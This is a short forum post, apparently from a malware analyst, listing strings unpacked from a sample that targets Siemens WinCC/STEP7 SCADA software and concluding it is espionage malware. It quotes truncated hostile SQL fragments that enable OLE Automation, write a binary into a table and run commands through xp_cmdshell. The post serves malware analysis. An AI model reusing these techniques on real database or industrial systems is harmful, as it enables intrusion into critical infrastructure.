 i found stuff like this after some decryption/unpacking stages of MD5 sample 016169ebebf1cec2aad6c7f0d0ee9026
frank_boldewin
Registered Member
Joined: Jul 14, 2010
Posts: 2
Code:
SOFTWARE\SIEMENS\WinCC\Setup
STEP7_Version
SOFTWARE\SIEMENS\STEP7
SOFTWARE\Microsoft\Windows\CurrentVersion\MS-DOS Emulation
NTVDM TRACE
.MCP
.zip
~DT
%s\WINCC
DECLARE @vr varchar(256) SET @vr = CONVERT(varchar(256), (SELECT serverproperty('productversion') )) IF
EXEC sp_configure 'show advanced options', 1  RECONFIGURE WITH OVERRIDE
EXEC sp_configure 'Ole Automation Procedures', 1
RECONFIGURE WITH OVERRIDE END
DECLARE @ashl int,         @aind varchar(260),         @ainf varchar(260),         @hr int EXEC @hr = s
@adss int,
@aip int,
@abf varbinary(4096) EXEC @hr = sp_OACreate 'ADODB.Stream', @aods OUT IF @hr <> 0 GOTO endq EXEC
EXEC sp_dropextendedproc sp_dumpdbilog
DECLARE @ashl int,         @aind varchar(260),         @ainf varchar(260),         @hr int EXEC @hr = s
DECLARE @ashl int,         @aind varchar(260),         @ainf varchar(260),         @hr int EXEC @hr = s
DROP TABLE sysbinlog
0123456789ABCDEF
CREATE TABLE sysbinlog ( abin image ) INSERT INTO sysbinlog VALUES(0x
%SystemRoot%\system32\netapi32.dll
%SystemRoot%\system32\kernel32.dll
.xp_cmdshell ''''extrac32 /y "''+@t+''" "''+@t+''x"'''''';exec(@s);set @t = @t+''x'';dbcc addextendedpro
view MCPVREADVARPERCON as select MCPTVARIABLEDESC.VARIABLEID,MCPTVARIABLEDESC.VARIABLETYPEID,MCPTVARIAB
((SELECT top 1 1 FROM MCPVREADVARPERCON)='1') --CC-SP
0;set IMPLICIT_TRANSACTIONS off;declare @z nvarchar(999);set @z=''use [?];declare @t nvarchar(2000);dec
this points me to the Siemens WinCC SCADA system.
looks like this malware was made for espionage.